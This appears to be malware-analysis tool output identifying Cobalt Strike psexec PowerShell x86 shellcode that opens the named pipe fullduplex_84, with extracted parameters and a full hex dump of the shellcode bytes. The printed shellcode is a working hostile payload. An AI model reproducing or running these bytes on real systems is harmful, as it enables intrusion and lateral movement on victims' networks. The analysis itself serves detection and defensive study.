 Found shellcode:
Identification: CS psexec psh x86 shellcode, opens named pipe
Parameter: 344 b'\\\\.\\pipe\\fullduplex_84'
license-id: 367 1357776117
push      :   148       4096 b'h\x00\x10\x00\x00'
push      :   261       8192 b'h\x00 \x00\x00'
00000000: FC E8 89 00 00 00 60 89  E5 31 D2 64 8B 52 30 8B  ......`..1.d.R0.
00000010: 52 0C 8B 52 14 8B 72 28  0F B7 4A 26 31 FF 31 C0  R..R..r(..J&1.1.
00000020: AC 3C 61 7C 02 2C 20 C1  CF 0D 01 C7 E2 F0 52 57  .<a|., .......RW
00000030: 8B 52 10 8B 42 3C 01 D0  8B 40 78 85 C0 74 4A 01  .R..B<...@x..tJ.
00000040: D0 50 8B 48 18 8B 58 20  01 D3 E3 3C 49 8B 34 8B  .P.H..X ...<I.4.
00000050: 01 D6 31 FF 31 C0 AC C1  CF 0D 01 C7 38 E0 75 F4  ..1.1.......8.u.
00000060: 03 7D F8 3B 7D 24 75 E2  58 8B 58 24 01 D3 66 8B  .}.;}$u.X.X$..f.
00000070: 0C 4B 8B 58 1C 01 D3 8B  04 8B 01 D0 89 44 24 24  .K.X.........D$$
00000080: 5B 5B 61 59 5A 51 FF E0  58 5F 5A 8B 12 EB 86 5D  [[aYZQ..X_Z....]
00000090: 31 C0 6A 40 68 00 10 00  00 68 FF FF 07 00 6A 00  1.j@h....h....j.
000000A0: 68 58 A4 53 E5 FF D5 50  E9 A8 00 00 00 5A 31 C9  hX.S...P.....Z1.
000000B0: 51 51 68 00 B0 04 00 68  00 B0 04 00 6A 01 6A 06  QQh....h....j.j.
000000C0: 6A 03 52 68 45 70 DF D4  FF D5 50 8B 14 24 6A 00  j.RhEp....P..$j.
000000D0: 52 68 28 6F 7D E2 FF D5  85 C0 74 6E 6A 00 6A 00  Rh(o}.....tnj.j.
000000E0: 6A 00 89 E6 83 C6 04 89  E2 83 C2 08 8B 7C 24 0C  j............|$.
000000F0: 6A 00 56 6A 04 52 57 68  AD 9E 5F BB FF D5 8B 54  j.Vj.RWh.._....T
00000100: 24 10 6A 00 56 68 00 20  00 00 52 57 68 AD 9E 5F  $.j.Vh. ..RWh.._
00000110: BB FF D5 85 C0 74 14 8B  4C 24 04 8B 04 24 01 C8  .....t..L$...$..
00000120: 89 04 24 8B 54 24 10 01  C2 EB D7 8B 7C 24 0C 57  ..$.T$......|$.W
00000130: 68 C0 FA DD FC FF D5 57  68 C6 96 87 52 FF D5 8B  h......Wh...R...
00000140: 04 24 8B 4C 24 08 39 C1  74 07 68 F0 B5 A2 56 FF  .$.L$.9.t.h...V.
00000150: D5 FF 64 24 10 E8 53 FF  FF FF 5C 5C 2E 5C 70 69  ..d$..S...\\.\pi
00000160: 70 65 5C 66 75 6C 6C 64  75 70 6C 65 78 5F 38 34  pe\fullduplex_84
00000170: 00 50 EE 04 F5                                    .P...